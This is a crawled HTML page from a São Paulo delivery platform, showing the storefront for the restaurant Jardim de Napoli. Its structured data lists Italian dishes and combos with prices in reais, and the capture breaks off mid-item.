

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli
body_size: 58678
content:

<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="utf-8"/>
    <!-- Title -->
    <title>
        Jardim de Napoli - Delivery OFICIAL - Vila Buarque , São Paulo - SP    </title>

    <!-- META -->
        <meta name="country" content="br">
    <meta name="language" content="pt-BR">
    <link rel="icon" type="image/png" href="https://img.deliverydireto.com.br/unsafe/origxorig/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" />

    <!-- Smartbanner for iOS -->
            <meta name="apple-itunes-app" content="app-id=1527462573">
    
    <!-- Smartbanner for Android -->
                    <meta name="smartbanner:title" content="Jardim de Napoli">
        <meta name="smartbanner:author" content="Delivery Direto">
        <meta name="smartbanner:price" content="OBTER">
                    <meta name="smartbanner:price-suffix-google" content=" - no Google Play">
            <meta name="smartbanner:icon-google" content="https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png">
            <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.delivery.jardimDeNapoli">
                <meta name="smartbanner:button" content="Ver">
        <meta name="smartbanner:enabled-platforms" content="android">
    
    
    <!-- <link href="/favicon.ico?1768844267" type="image/x-icon" rel="icon"/><link href="/favicon.ico?1768844267" type="image/x-icon" rel="shortcut icon"/> -->

    <link rel="canonical" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli">

            <!-- Progressive Web Apps and Android Native Apps-->
        <link rel="manifest" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/manifest">
    
    <meta name="apple-mobile-web-app-title" content="Jardim de Napoli">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="apple-touch-icon" href="https://img.deliverydireto.com.br/unsafe/origxorig/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://img.deliverydireto.com.br/unsafe/152x152/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://img.deliverydireto.com.br/unsafe/180x180/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png">
    <link rel="apple-touch-icon" sizes="167x167" href="https://img.deliverydireto.com.br/unsafe/167x167/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png">

    
        <meta property="og:title" content="Jardim de Napoli" />
        <meta property="og:image" content="https://img.deliverydireto.com.br/unsafe/152x152/https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" />

    
    <meta property="og:url" content="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Faça pedidos online no delivery OFICIAL Jardim de Napoli, Vila Buarque , São Paulo. Veja preços dos pratos no cardápio virtual do Jardim de Napoli para entrega." />
    <meta name="format-detection" content="telephone=no">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=1" />
    <meta name="description" content="Faça pedidos online no delivery OFICIAL Jardim de Napoli, Vila Buarque , São Paulo. Veja preços dos pratos no cardápio virtual do Jardim de Napoli para entrega.">
    <meta name="keywords" content="Jardim de Napoli delivery OFICIAL, Jardim de Napoli delivery, Jardim de Napoli entrega, Jardim de Napoli Vila Buarque , Jardim de Napoli Vila Buarque , cardapio Jardim de Napoli, preços Jardim de Napoli">

            <link rel="preload" as="image" href="https://img.deliverydireto.com.br/unsafe/origxorig/https://duisktnou8b89.cloudfront.net/img/stores/67abab2704c58.png">
    
    <!-- Stylesheets -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/css/vendors.min.fa0d0db6687c884a7548.css"/>        <link rel="stylesheet" href="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/css/commons_store.min.d2a3ddcb879f9b585f67.css"/>    <link rel="stylesheet" href="https://deliverydireto.com.br/ss/jardimdenapoli/jardimdenapoli/dist/css/store.min.03556be3f32c84de8d0b.css"/>    <link rel="stylesheet" href="/styles/jardimdenapoli/jardimdenapoli.css?1856963721"/>    <script type="text/javascript">
    var _cio = {
        identify: function(){},
        track: function(){}
    }
</script>
            <script id="googlePlaceActionsScript" type="application/ld+json" async>
            {"@context":"http:\/\/schema.org","@type":"Restaurant","@id":"https:\/\/deliverydireto.com.br\/jardimdenapoli\/jardimdenapoli","url":"https:\/\/deliverydireto.com.br\/jardimdenapoli\/jardimdenapoli","name":"Jardim de Napoli","telephone":"(11) 3666-3022","currenciesAccepted":"BRL","menu":"https:\/\/deliverydireto.com.br\/jardimdenapoli\/jardimdenapoli","paymentAccepted":["Cash","Visa (cr\u00e9dito)","Mastercard (cr\u00e9dito)","Visa Electron (d\u00e9bito)","Redeshop","Hipercard","Elo","American Express","Diners Club","M. Maestro (d\u00e9bito)","Sodexo Refei\u00e7\u00e3o","Ticket Restaurante","VR","Alelo Refei\u00e7\u00e3o","Hiper","Aura","JCB","Banrisul","Diners"],"logo":"https:\/\/duisktnou8b89.cloudfront.net\/img\/stores\/67aba9e796ab4.png","image":"https:\/\/duisktnou8b89.cloudfront.net\/img\/stores\/67aba9e796ab4.png","servesCuisine":["Menu Fam\u00edlia","Combinados carne + massa","Combinados carne + Arroz","Combinados carne + salada","Antepasto","Entradas","Carnes","Salada","Frangos","Massas secas","Massas frescas","Massas especiais","Por\u00e7\u00f5es de Molhos ","Sobremesas","Ao forno","Por\u00e7\u00f5es ","Bebidas","Vinhos","Dia dos namorados","Panettone"],"owns":[{"@type":"Product","name":"Polpettone + Linguine ao Molho Branco + Torta de Nuttela","description":"Servem duas pessoas: Polpettone a Parmegiana grande + Linguine ao molho branco. Acompanha 2 tortas de Nutella","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/609315140e235.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":239,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone + Spaghetti Bolognesa + Torta Nutella","description":"Serve duas pessoas: Popettone a Parmegiana grande com Spaghetti a bolognesa. Acompanha 2 tortas de Nutella","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/609314cce3782.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":239,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone + Gnocchi ao Sugo + Torta Nutella","description":"Servem duas pessoas: Polpettone a Parmegiana grande com Gnocchi ao sugo. Acompanha 2 tortas de Nutella","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6093154f13412.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":239,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 all'anna + Arroz + Torta de Nutella","description":"Servem duas pessoas: Fil\u00e9 all'anna com arroz. Acompanha 2 tortas de Nutella","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/609314f316b7d.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":200,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone a Parmegiana P + Massa","description":"Bolo de carne mo\u00edda recheado com mussarela, coberto com molho de tomate e queijo parmes\u00e3o ralado + massa de sua prefer\u00eancia. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604262541a74a.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":109,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Parmegiana P + Massa","description":"Fil\u00e9 mignon a milanesa, coberto com molho de tomate e queijo parmes\u00e3o ralado. Nossa receita segue a tradi\u00e7\u00e3o italiana e leva apenas queijo parmegiano (parmes\u00e3o), n\u00e3o utilizamos mussarela + massa de sua prefer\u00eancia. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6042628198777.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":109,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Milanesa P + Massa","description":"Fil\u00e9 mignon empanado em farinha de p\u00e3o especial da casa + massa de sua prefer\u00eancia. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604262b048a2d.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":107,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon Grelhado P + Massa","description":"Fil\u00e9 mignon grelhado + massa de sua prefer\u00eancia. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604262f274398.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":104,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de Frango a Milanesa P + Massa","description":"Fil\u00e9 de frango empanado em farinha de p\u00e3o artesanal da casa + massa de sua prefer\u00eancia. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604263aca187b.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":83,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de Frango Grelhado P + Massa","description":"Fil\u00e9 de frango grelhado + massa de sua prefer\u00eancia. P\/ 1 pessoa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604263d4a1ce7.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":80,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone a Parmegiana P + Arroz","description":"Bolo de carne mo\u00edda recheado com mussarela, coberto com molho de tomate e queijo ralado. Acompanha arroz branco. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/602feba992b76.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":93,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 mignon a Parmegiana P + Arroz","description":"Fil\u00e9 mignon a milanesa, coberto com molho de tomate e queijo parmes\u00e3o ralado. Acompanha arroz branco. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6042644410e77.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":93,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Milanesa + Arroz","description":"Fil\u00e9 mignon a milanesa. Acompanha arroz branco. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":91,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone a Parmegiana P + Salada","description":"Bolo de carne mo\u00edda recheado com mussarela, coberto com molho de tomate e queijo ralado. Acompanha salada mista (alface americana, r\u00facula, cenoura ralada, tomate sweet grape, palmito, molho especial e queijo ralado filetado) ou \nSalada Caprese (r\u00facula, tomate sweet grape, mussarela de b\u00fafala e queijo parmes\u00e3o filetado). Para 1 Pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/602fefc56c41e.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":104,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Parmegiana P + Salada","description":"Fil\u00e9 mignon a milanesa, coberto com molho de tomate e queijo parmes\u00e3o ralado. Acompanha salada mista (alface americana, r\u00facula, cenoura ralada, tomate sweet grape, palmito, molho especial e queijo parmes\u00e3o filetado). Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60426589bb81f.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":104,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Milanesa P + Salada","description":"Fil\u00e9 mignon empanado em farinha de p\u00e3o artesanal da casa . Acompanha salada mista (alface americana, r\u00facula, cenoura ralada, tomate, palmito, molho especial e queijo parmes\u00e3o filetado) Para 1 pessoa. ","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/603000b4983d9.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":102,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de Frango a Milanesa P + Salada","description":"Fil\u00e9 de frango empanado em farinha de p\u00e3o artesanal da casa. Acompanha salada mista (alface americana, r\u00facula, cenoura ralada, tomate sweet grape, palmito, molho especial e queijo parmes\u00e3o filetado). Para 1 pessoa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604265f346c96.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":78,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 de Frango Grelhado P + Salada","description":"Fil\u00e9 de frango grelhado. Acompanha salada mista (alface americana, r\u00facula, cenoura ralada, tomate, palmito, molho especial e queijo parmes\u00e3o filetado) Para 1 pessoa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/6042661688cf3.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":75,"priceCurrency":"BRL"}},{"@type":"Product","name":"Carciofini all'Olio","description":"alcachofrinhas temperadas ao azeite de oliva  - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":32,"priceCurrency":"BRL"}},{"@type":"Product","name":"Melanzane all\u2019Olio","description":"fatias finas de berinjela temperadas ao azeite de oliva - 100 grs\n","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":28,"priceCurrency":"BRL"}},{"@type":"Product","name":"Cereja de Bufala Temperada","description":"cerejinhas de mussarela de bufala ao azeite de oliva","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":29,"priceCurrency":"BRL"}},{"@type":"Product","name":"Tre Sapore","description":"berinjela, piment\u00e3o e abobrinha, pinholes, temperos e azeite extra virgem de oliva","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":28,"priceCurrency":"BRL"}},{"@type":"Product","name":"Abobrinha","description":"fatias finas de abobrinha grelhadas e temperadas, ao azeite de oliva\n","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":30,"priceCurrency":"BRL"}},{"@type":"Product","name":"Pomodori Secchi all'Olio","description":"tomates seco temperados ao azeite de oliva - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":30,"priceCurrency":"BRL"}},{"@type":"Product","name":"Sardella","description":"pasta de anchovas, piment\u00e3o, temperos e azeite de oliva - 100 grs\n","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":36,"priceCurrency":"BRL"}},{"@type":"Product","name":"Involtini di Melanzana","description":"rolinhos de berinjela recheados com tomate seco, ao azeite de oliva - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":31,"priceCurrency":"BRL"}},{"@type":"Product","name":"Piment\u00e3o","description":"tiras de piment\u00e3o temperadas ao azeite de oliva - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":28,"priceCurrency":"BRL"}},{"@type":"Product","name":"Funghi Freschi all'Olio","description":"cogumelos shitake em tiras temperados ao azeite de oliva - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":32,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fundo de Alcachofra","description":"","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":31,"priceCurrency":"BRL"}},{"@type":"Product","name":"Filletti di Alici all'Olio","description":"fil\u00e9 de anchovas temperados ao azeite de oliva - 100 grs\n","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":39,"priceCurrency":"BRL"}},{"@type":"Product","name":"Olive Nere Azapa all'Olio","description":"azeitonas gregas ao azeite de oliva - 100 grs\n","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":25,"priceCurrency":"BRL"}},{"@type":"Product","name":"Alicella","description":"pasta de anchovas, salsinha, temperos e azeite de oliva - 100 grs","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/placeholder_logo.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":36,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e3o de P\u00e3o Italiano inteiro","description":"","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604282d8e426a.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":14.9,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e3o de P\u00e3o Italiano 1\/2","description":"","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60426bd31dae6.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":9.7,"priceCurrency":"BRL"}},{"@type":"Product","name":"Calabresa caseira frita ","description":"Lingui\u00e7a calabresa caseira, cortada em peda\u00e7os e frita. 180g frita!","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/calabresa-caseira-frita-5ec43da8279f9.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":34,"priceCurrency":"BRL"}},{"@type":"Product","name":"Parmes\u00e3o fatiado","description":"Fatias finas de queijo parmes\u00e3o italiano","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60426b73152a5.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":32,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone a Parmegiana Grande","description":"350g\nBolo de carne mo\u00edda recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmes\u00e3o.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60464bf5cf0af.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":115,"priceCurrency":"BRL"}},{"@type":"Product","name":"Polpettone a Parmegiana Pequeno","description":"215g\nBolo de carne mo\u00edda recheado com mussarela, empanado com farinha de rosca especial, coberto com molho de tomate e parmes\u00e3o. ","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/polpettone-a-parmegiana-pequeno5ec43db37f35a.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":97,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Parmegiana + Arroz","description":"Fil\u00e9 mignon a milanesa, molho de tomates e parmes\u00e3o ralado, acompanha arroz branco. Nossa receita segue a tradi\u00e7\u00e3o italiana e leva apenas queijo parmigiano (parmes\u00e3o), n\u00e3o utilizamos mussarela.  Acompanha arroz branco","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/61e1e77c39043.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":145,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 a Parmegiana com Catupiry","description":"Fil\u00e9 Mignon a milanesa, catupiry, molho de tomates e parmes\u00e3o ralado","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/62ab64d6a623e.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":126,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Mignon a Milanesa","description":"Fil\u00e9 mignon a milanesa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60464f11c9c56.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":110,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 all'anna","description":"Fil\u00e9 a milanesa, molho branco com cogumelos shitake e parmes\u00e3o ralado","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/60464a9f5a4e5.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":134,"priceCurrency":"BRL"}},{"@type":"Product","name":"Medalh\u00e3o","description":"Medalh\u00e3o de fil\u00e9 mignon na chapa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604650fc7b972.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":118,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 mignon grelhado","description":"Fil\u00e9 mignon na chapa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604651b2ca46e.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":112,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Pizzaiola shitake","description":"Fil\u00e9 mignon grelhado, tomates frescos em peda\u00e7os, cogumelos shitake e azeitonas pretas","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/file-pizzaiola5ec43db8099c1.jpeg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":136,"priceCurrency":"BRL"}},{"@type":"Product","name":"Fil\u00e9 Funghi","description":"Fil\u00e9 mignon grelhado com cogumelo shitake","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604651ee35043.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":134,"priceCurrency":"BRL"}},{"@type":"Product","name":"Milanesa Caprese","description":"Fil\u00e9 milanesa coberto com salada de r\u00facula, tomate, mussarela de b\u00fafala e parmes\u00e3o em lascas, regado com azeite extra virgem","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/milanesa-caprese5ec43daca21ac.jpeg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":100,"priceCurrency":"BRL"}},{"@type":"Product","name":"Salada Caprese","description":"R\u00facula, Tomate Sweet Grape e Cereja de B\u00fafala temperada com molho a base de mostarda, azeite extra virgem, sal e lim\u00e3o. Para 1 pessoa.","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/salada-caprese-125ec43dae1053f.jpg","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":39,"priceCurrency":"BRL"}},{"@type":"Product","name":"Salada Speciale","description":"Alface americana, r\u00facula, cenoura ralada, tomate, palmito, alcachofrinha, mussarela de b\u00fafala, croutons, molho especial e parmes\u00e3o ralado. Para 1 pessoa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/604289aeda8bc.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":52,"priceCurrency":"BRL"}},{"@type":"Product","name":"Salada Mista","description":"Alface americana, r\u00facula, tomate, palmito e tempero tradicional. Para 1 pessoa","image":"https:\/\/img.deliverydireto.com.br\/unsafe\/origxorig\/https:\/\/duisktnou8b89.cloudfront.net\/img\/items\/61fd312b82ea9.png","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":39,"priceCurrency":"BRL"}},{"@type":"Product","name":"Frango a passarinho","description":"Frango a passarinho 